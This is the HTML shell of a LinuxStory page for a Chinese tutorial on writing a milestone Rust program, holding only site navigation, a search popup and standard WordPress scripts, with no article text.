                            <!-- logo dark mode -->
                                                        <!-- logo dark mode -->
                        </a>
    				</div>
                     
                </div>
			</div>
                        <div class="header-current-reading-article flexbox-wrap flexbox-center-xy">
                <div class="current-reading-article-label flexbox-wrap flexbox-center-xy">
                    <span>Now Reading</span>
                </div>
                <div class="current-reading-title">
                    <h5>Rust 基础系列 #8：编写里程碑 Rust 程序</h5>
                </div>
                <div class="ceris-article-wpm--wrap flexbox-wrap flexbox-center-y">
                    <span class="ceris-article-wpm">10</span>min read                </div>
            </div>
            			<div class="navigation-wrapper navigation-bar__section js-priority-nav">
				<div id="sticky-main-menu" class="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-1" class="navigation navigation--main navigation--inline"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9962"><a href="https://linuxstory.org/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-772"><a href="http://www.linuxstory.org/latest">最新资讯</a><div class="sub-menu"><div class="sub-menu-inner"><ul class="list-unstyled clearfix">	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10997 menu-item-cat-1"><a href="https://linuxstory.org/category/distribution/">Linux 发行版/操作系统资讯</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10998 menu-item-cat-242"><a href="https://linuxstory.org/category/bsd-os/">BSD 发行版/操作系统资讯</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10655 menu-item-cat-2427"><a href="https://linuxstory.org/category/short-article/">短文资讯</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10656 menu-item-cat-2428"><a href="https://linuxstory.org/category/long-original-creation/">长篇分享</a></li>
</ul><!-- end 0 --></div><!-- Close atbssuga-menu__inner --></div><!-- Close atbssuga-menu --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10475"><a href="https://zhos.net/linux">Linux 论坛</a><div class="sub-menu"><div class="sub-menu-inner"><ul class="list-unstyled clearfix">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10999"><a href="https://zhos.net/c/bsd">BSD 操作系统论坛</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11000"><a href="https://zhos.net/">中文操作系统论坛</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9977"><a href="https://linuxstory.org/kernel/">Linux 内核</a></li>
</ul><!-- end 0 --></div><!-- Close atbssuga-menu__inner --></div><!-- Close atbssuga-menu --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9976"><a href="https://lug.org.cn/doku.php?id=china-open-source-communities">开源社区</a><div class="sub-menu"><div class="sub-menu-inner"><ul class="list-unstyled clearfix">	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501 menu-item-cat-260"><a href="https://linuxstory.org/category/open-source-software/">开源软件</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1886 menu-item-cat-523"><a href="https://linuxstory.org/category/open-education/">开源教育</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839 menu-item-cat-535"><a href="https://linuxstory.org/category/open-source-hardware/">开源硬件</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1173 menu-item-cat-243"><a href="https://linuxstory.org/category/activity/">社区活动</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-614"><a href="https://mirrors.lug.org.cn">开源镜像</a></li>
</ul><!-- end 0 --></div><!-- Close atbssuga-menu__inner --></div><!-- Close atbssuga-menu --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9971"><a href="https://linuxstory.org/about/">关于</a><div class="sub-menu"><div class="sub-menu-inner"><ul class="list-unstyled clearfix">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9972"><a href="https://linuxstory.org/about-us/">我们的成员</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://linuxstory.org/join/">加入我们</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9973"><a href="https://linuxstory.org/about-values/">我们的价值观</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9974"><a href="https://linuxstory.org/about-legal/">法律声明</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9975"><a href="https://linuxstory.org/contact/">联系我们</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10341"><a href="https://linuxstory.org/links/">伙伴与链接</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10382"><a href="https://linuxstory.org/maintenance-record/">LinuxStory 史记 | 维护记录</a></li>
</ul><!-- end 0 --></div><!-- Close atbssuga-menu__inner --></div><!-- Close atbssuga-menu --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10048"><a href="https://linuxstory.org/vote-for-your-favorite-linux-distribution/">调查</a><div class="sub-menu"><div class="sub-menu-inner"><ul class="list-unstyled clearfix">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10721"><a href="https://linuxstory.org/linux-terminal-keyboard-shortcut-list/">Linux 命令行快捷键</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10373"><a href="https://linuxstory.net">Linux导航站（测试）</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://mirrors.lug.org.cn/">最新 Linux 镜像下载</a></li>
</ul><!-- end 0 --></div><!-- Close atbssuga-menu__inner --></div><!-- Close atbssuga-menu --></li>
</ul></div>			</div>
            
                        <div class="navigation-bar__section lwa lwa-template-modal has-bookmark-list flexbox-wrap flexbox-center-y">
                                <div class="header-article-nav-icon flexbox-wrap flexbox-center-y" title="Navigation Switcher">
                    <svg height="490pt" viewBox="0 -10 490.66667 490" width="490pt">
                        <path d="m474.667969 251h-309.335938c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h309.335938c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"/>
                        <path d="m250.667969 336.332031c-4.097657 0-8.191407-1.554687-11.308594-4.691406l-85.332031-85.332031c-6.25-6.253906-6.25-16.386719 0-22.636719l85.332031-85.332031c6.25-6.25 16.382813-6.25 22.636719 0 6.25 6.25 6.25 16.382812 0 22.632812l-74.027344 74.027344 74.027344 74.027344c6.25 6.25 6.25 16.382812 0 22.632812-3.136719 3.117188-7.234375 4.671875-11.328125 4.671875zm0 0"/><path d="m234.667969 469.667969c-129.386719 0-234.667969-105.28125-234.667969-234.667969s105.28125-234.667969 234.667969-234.667969c97.085937 0 182.804687 58.410157 218.410156 148.824219 3.242187 8.210938-.8125 17.492188-9.023437 20.753906-8.214844 3.203125-17.496094-.789062-20.757813-9.042968-30.742187-78.082032-104.789063-128.535157-188.628906-128.535157-111.746094 0-202.667969 90.925781-202.667969 202.667969s90.921875 202.667969 202.667969 202.667969c83.839843 0 157.886719-50.453125 188.628906-128.511719 3.242187-8.257812 12.523437-12.246094 20.757813-9.046875 8.210937 3.242187 12.265624 12.542969 9.023437 20.757813-35.605469 90.390624-121.324219 148.800781-218.410156 148.800781zm0 0"/>
                    </svg>
                </div>
                                                <!-- Button Dark Mode & Light Mode   -->
<button class="atbs-theme-switch">
    <span class="atbs-theme-switch__inner">
        <span class="atbs-theme-switch__light">
            <svg width="23" height="23" viewBox="0 0 45.2 45.2">
                <path d="M22.6 11.3a11.3 11.3 0 100 22.6 11.3 11.3 0 000-22.6zM22.6 8c-1.2 0-2.2-1-2.2-2.3V2.2a2.2 2.2 0 114.4 0v3.5c0 1.3-1 2.2-2.2 2.2zM22.6 37.2c-1.2 0-2.2 1-2.2 2.2V43a2.2 2.2 0 104.4 0v-3.6c0-1.2-1-2.2-2.2-2.2zM33 12.2c-1-.8-1-2.2 0-3l2.4-2.6a2.2 2.2 0 013.1 3.1L36 12.2c-.8.9-2.2.9-3 0zM12.2 33c-.8-1-2.2-1-3 0l-2.6 2.4a2.2 2.2 0 003.1 3.1l2.5-2.5c.9-.8.9-2.2 0-3zM37.2 22.6c0-1.2 1-2.2 2.2-2.2H43a2.2 2.2 0 110 4.4h-3.6c-1.2 0-2.2-1-2.2-2.2zM8 22.6c0-1.2-1-2.2-2.3-2.2H2.2a2.2 2.2 0 100 4.4h3.5c1.3 0 2.2-1 2.2-2.2zM33 33c.8-1 2.2-1 3 0l2.5 2.4a2.2 2.2 0 11-3 3.1L32.8 36c-.8-.8-.8-2.2 0-3zM12.2 12.2c.9-.8.9-2.2 0-3L9.7 6.5a2.2 2.2 0 00-3 3.1L9 12.2c.9.9 2.3.9 3.1 0z"></path>
            </svg>
        </span>
        <span class="atbs-theme-switch__dark">
            <svg width="23" height="23" viewBox="0 0 511 512">
                <path d="M334.3 5.1a19 19 0 00-5 20.5 234 234 0 0114.2 80.6c0 63.2-24.7 122.7-69.4 167.5A235.4 235.4 0 01106.6 343c-27.8 0-54.9-4.8-80.5-14.1a19 19 0 00-24 25.7 266.9 266.9 0 00345.2 137c32.4-13.5 61.6-33 86.7-58a267.3 267.3 0 0078.5-192.6A267 267 0 00355 1.7 19 19 0 00334.3 5zm0 0"></path>
            </svg>
        </span>
    </span>
</button>
                                <button type="submit" class="navigation-bar-btn js-search-popup p-l-xs"><i class="mdicon mdicon-search"></i></button>            </div>
		</div><!-- .navigation-bar__inner -->
	</nav><!-- Navigation-bar -->
    <div class="scroll-count-percent">
    <svg class="progress-scroll" width="120" height="120" viewBox="0 0 120 120">
        <circle class="progress__meter" cx="60" cy="60" r="54" stroke-width="3" />
        <circle class="progress__value" cx="60" cy="60" r="54" stroke-width="6" />
    </svg>
    <div class="percent-number"><span class="percent-number-text">0</span> %</div>
</div></div><!-- Sticky header -->
<div id="atbs-ceris-offcanvas-primary" class="menu-wrap atbs-ceris-offcanvas animation_0_row js-atbs-ceris-offcanvas"> <!-- js-perfect-scrollbar-->
    <div class="atbs-ceris-offcanvas--inner js-perfect-scrollbar">
        <div class="atbs-ceris-offcanvas__section atbs-ceris-offcanvas__title border-right">
            <h2 class="site-logo atbs-ceris-logo not-exist-img-logo">
                <a href="https://linuxstory.org">
    				<!-- logo open -->
                                            <img class="ceris-img-logo active" src="https://linuxstory.org/wp-content/uploads/2021/12/LinuxStory-logo-2021-small.png" alt="logo"/>
                        <!-- logo dark mode -->
                                                <!-- logo dark mode -->
        			<!-- logo close -->
                        			</a>
            </h2>
                     		<ul class="social-list list-horizontal">
        			<li><a href="https://facebook.com/linuxstory" target="_blank"><i class="mdicon mdicon-facebook"></i></a></li><li><a href="https://twitter.com/linuxstory" target="_blank"><i class="tsicons tsicons-x-twitter"></i></a></li>        		</ul>
                        <a href="#atbs-ceris-offcanvas-primary" class="close-button atbs-ceris-offcanvas-close js-atbs-ceris-offcanvas-close" aria-label="Close">
                <div class="atbs-ceris-offcanvas-close--wrap">
                    <span aria-hidden="true">&#10005;</span>
                    <span class="label-icon">Close</span>
                </div>
            </a>
        </div>
        <div class="atbs-ceris-offcanvas__section atbs-ceris-offcanvas__section-navigation border-right">
            <div class="atbs-ceris-offcanvas__section-navigation--wrap">
                <div id="offcanvas-menu-desktop" class="menu-%e4%be%a7%e8%be%b9%e6%a0%8f%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%be%a7%e8%be%b9%e6%a0%8f%e8%8f%9c%e5%8d%95-3" class="navigation navigation--offcanvas"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10007"><a href="https://linuxstory.org/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998 menu-item-cat-1"><a href="https://linuxstory.org/category/distribution/">Linux 发行版/系统</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10008"><a href="https://linuxstory.org/latest/">最新文章</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10000 menu-item-cat-1969"><a href="https://linuxstory.org/category/fros-plan/">柴米油盐计划</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10006"><a href="https://linuxstory.org/about/">关于我们</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10001"><a href="https://linuxstory.org/join/">加入我们</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10002"><a href="https://linuxstory.org/follow-us/">关注我们</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003"><a href="https://linuxstory.org/contact/">联系我们</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10004"><a href="https://linuxstory.org/about-us/">我们的成员</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10005"><a href="https://linuxstory.org/about-values/">我们的价值观</a></li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>
</div><!-- Off-canvas menu -->
<div id="atbs-ceris-offcanvas-mobile" class="atbs-ceris-offcanvas js-atbs-ceris-offcanvas js-perfect-scrollbar">
	<div class="atbs-ceris-offcanvas__title">
		<h2 class="site-logo atbs-ceris-logo not-exist-img-logo">
            <a href="https://linuxstory.org">
				<!-- logo open -->
                                    <img class="ceris-img-logo active" src="https://linuxstory.org/wp-content/uploads/2021/12/LinuxStory-logo-2021-small.png" alt="logo"/>
                    <!-- logo dark mode -->
                                        <!-- logo dark mode -->
    			<!-- logo close -->
                			</a>
        </h2>
        		<ul class="social-list list-horizontal">
			<li><a href="https://facebook.com/linuxstory" target="_blank"><i class="mdicon mdicon-facebook"></i></a></li><li><a href="https://twitter.com/linuxstory" target="_blank"><i class="tsicons tsicons-x-twitter"></i></a></li>		</ul>
        		<a href="#atbs-ceris-offcanvas-mobile" class="atbs-ceris-offcanvas-close js-atbs-ceris-offcanvas-close" aria-label="Close"><span aria-hidden="true">&#10005;</span></a>
	</div>

	<div class="atbs-ceris-offcanvas__section atbs-ceris-offcanvas__section-navigation">
		<div id="offcanvas-menu-mobile" class="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-2" class="navigation navigation--offcanvas"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9962"><a href="https://linuxstory.org/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-772"><a href="http://www.linuxstory.org/latest">最新资讯</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10997 menu-item-cat-1"><a href="https://linuxstory.org/category/distribution/">Linux 发行版/操作系统资讯</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10998 menu-item-cat-242"><a href="https://linuxstory.org/category/bsd-os/">BSD 发行版/操作系统资讯</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10655 menu-item-cat-2427"><a href="https://linuxstory.org/category/short-article/">短文资讯</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10656 menu-item-cat-2428"><a href="https://linuxstory.org/category/long-original-creation/">长篇分享</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10475"><a href="https://zhos.net/linux">Linux 论坛</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10999"><a href="https://zhos.net/c/bsd">BSD 操作系统论坛</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11000"><a href="https://zhos.net/">中文操作系统论坛</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9977"><a href="https://linuxstory.org/kernel/">Linux 内核</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9976"><a href="https://lug.org.cn/doku.php?id=china-open-source-communities">开源社区</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501 menu-item-cat-260"><a href="https://linuxstory.org/category/open-source-software/">开源软件</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1886 menu-item-cat-523"><a href="https://linuxstory.org/category/open-education/">开源教育</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839 menu-item-cat-535"><a href="https://linuxstory.org/category/open-source-hardware/">开源硬件</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1173 menu-item-cat-243"><a href="https://linuxstory.org/category/activity/">社区活动</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-614"><a href="https://mirrors.lug.org.cn">开源镜像</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9971"><a href="https://linuxstory.org/about/">关于</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9972"><a href="https://linuxstory.org/about-us/">我们的成员</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://linuxstory.org/join/">加入我们</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9973"><a href="https://linuxstory.org/about-values/">我们的价值观</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9974"><a href="https://linuxstory.org/about-legal/">法律声明</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9975"><a href="https://linuxstory.org/contact/">联系我们</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10341"><a href="https://linuxstory.org/links/">伙伴与链接</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10382"><a href="https://linuxstory.org/maintenance-record/">LinuxStory 史记 | 维护记录</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10048"><a href="https://linuxstory.org/vote-for-your-favorite-linux-distribution/">调查</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10721"><a href="https://linuxstory.org/linux-terminal-keyboard-shortcut-list/">Linux 命令行快捷键</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10373"><a href="https://linuxstory.net">Linux导航站（测试）</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://mirrors.lug.org.cn/">最新 Linux 镜像下载</a></li>
</ul>
</li>
</ul></div>	</div>
    
    
</div><!-- Off-canvas menu --><!-- search popup-->
<div class="atbs-ceris-search-full">
    <span id="atbs-ceris-search-remove"><i class="mdicon mdicon-close"></i></span>
    <div class="atbs-ceris-search-full--wrap ajax-search is-in-navbar js-ajax-search is-active">
        <div class="atbs-ceris-search-full--form">
            <form action="https://linuxstory.org/" method="get">
                <input type="text" name="s" class="form-control search-form__input" autocomplete="off" placeholder="Type to search" value="">
                <button type="submit" class="btn-search-full"><i class="mdicon mdicon-arrow_forward"></i></button>
            </form>
            <div class="result-default">
                <div class="search-recommend-articles">
                    <h2 class="search-module-heading">
                        最新文章                    </h2>
                                        <div class="popular-post-inner">
                        <div class="post-list">
                                                        <div class="list-item">
                                <article class="post" data-dark-mode="true">
                                    <div class="post__text">
                                        <h3 class="post__title typescale-1 custom-typescale-1">
                                            <a href="https://linuxstory.org/netrunner-25-released/">Netrunner 25 正式发布</a>
                                        </h3>
                                    </div>
                                </article>
                            </div>
                                                        <div class="list-item">
                                <article class="post" data-dark-mode="true">
                                    <div class="post__text">
                                        <h3 class="post__title typescale-1 custom-typescale-1">
                                            <a href="https://linuxstory.org/artificial-intelligence-tutorial-vii-scikit-learn-and-train-the-first-model/">人工智能教程（七）：Scikit-learn 和训练第一个模型</a>
                                        </h3>
                                    </div>
                                </article>
                            </div>
                                                        <div class="list-item">
                                <article class="post" data-dark-mode="true">
                                    <div class="post__text">
                                        <h3 class="post__title typescale-1 custom-typescale-1">
                                            <a href="https://linuxstory.org/10-common-linux-terminal-emulators-2/">10 个常见的 Linux 终端仿真器</a>
                                        </h3>
                                    </div>
                                </article>
                            </div>
                                                        <div class="list-item">
                                <article class="post" data-dark-mode="true">
                                    <div class="post__text">
                                        <h3 class="post__title typescale-1 custom-typescale-1">
                                            <a href="https://linuxstory.org/xiao-bai-observation-let-s-encrpt-is-transitioning-to-isrg-root/">小白观察：Let&amp;apos;s Encrpt 正过渡到 ISRG Root</a>
                                        </h3>
                                    </div>
                                </article>
                            </div>
                                                        <div class="list-item">
                                <article class="post" data-dark-mode="true">
                                    <div class="post__text">
                                        <h3 class="post__title typescale-1 custom-typescale-1">
                                            <a href="https://linuxstory.org/more-open-distributed-transactions-fescar-rebranded-as-seata/">更开放的分布式事务 | Fescar 品牌升级，更名为 Seata</a>
                                        </h3>
                                    </div>
                                </article>
                            </div>
                             
                        </div>
                    </div>
                </div>
                                 <div class="search-tags">
                    <h2 class="search-module-heading">    
                        最热标签                    </h2>                    
                    <div class="tags-list entry-tags">
                        <ul>
                                                        <li>
                                <div class="background-img category-title-image">
                                                                    </div>
                                <div class="category-tile__inner">
                                    <div class="category-tile__text">
                                        <div class="category-tile__name">Wiki</div>
                                    </div>
                                </div>
                                <a href="https://linuxstory.org/tag/wiki/" class="link-overlay" title="View all"></a>
                                </li>
                                                                <li>
                                <div class="background-img category-title-image">
                                                                    </div>
                                <div class="category-tile__inner">
                                    <div class="category-tile__text">
                                        <div class="category-tile__name">重庆邮电大学</div>
                                    </div>
                                </div>
                                <a href="https://linuxstory.org/tag/cqupt/" class="link-overlay" title="View all"></a>
                                </li>
                                                        </ul>
                    </div>
                </div>
                            </div>
        </div>
        <div class="atbs-ceris-search-full--result search-results">
            <div class="typing-loader"></div>
            <div class="search-results__inner">
            </div>                
        </div>
    </div>
</div>
<!-- .header-search-popup -->

<!-- go top button -->
<a href="#" class="atbs-ceris-go-top btn btn-default hidden-xs js-go-top-el"><i class="mdicon mdicon-arrow_upward"></i></a></div><!-- .site-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pt-child\/*","\/wp-content\/themes\/pt\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-12-09 02:48:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_CN"},"Error:":["\u62a5\u9519\uff1a"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/linuxstory.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/linuxstory.org\/wp-admin\/admin-ajax.php","text_wait":"\u60a8\u7684\u4e0a\u4e00\u4e2a\u8bf7\u6c42\u4ecd\u5728\u5904\u7406\u4e2d\u3002\u8bf7\u7b49\u4e00\u4e0b......","text_valid":"\u8bf7\u9009\u62e9\u6709\u6548\u7684\u6295\u7968\u7b54\u6848\u3002","text_multiple":"\u5141\u8bb8\u7684\u6700\u5927\u9009\u62e9\u6570\u91cf\uff1a","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/throttle-debounce.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="throttle-debounce-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/bootstrap.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="bootstrap-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/countdown.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="final-countdown-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/flickity.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="flickity-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/fotorama.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="fotorama-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/magnific-popup.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/owl-carousel.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/perfect-scrollbar.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/theiaStickySidebar.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/vticker.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="vticker-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/vendors/fitvids.js?ver=9e66ab033e5a497f96d18559c5527780" id="fitvids-js"></script>
<script type="text/javascript" id="ceris-scripts-js-extra">
/* <![CDATA[ */
var ajax_buff = {"ceris_security":{"ceris_security_code":{"content":"34ef683bd6"}}};
var ceris_wcount = ["130"];
var ATBS_DARKMODE_COOKIE_NAME = ["ceris_dark_mode-236e4cbec5aebf8adcccf4be92500f355f6d9e35"];
/* ]]> */
</script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/themes/pt/js/scripts.js?ver=9e66ab033e5a497f96d18559c5527780" id="ceris-scripts-js"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-includes/js/comment-reply.min.js?ver=9e66ab033e5a497f96d18559c5527780" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/linuxstory.org\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/linuxstory.org\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":30641,"search_query":"","signature":"0a3ea42d25c1e938f74a261b188d2962","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/linuxstory.org\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=603cfd2777","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":30641,"search_query":"","signature":"0a3ea42d25c1e938f74a261b188d2962","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://linuxstory.org/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
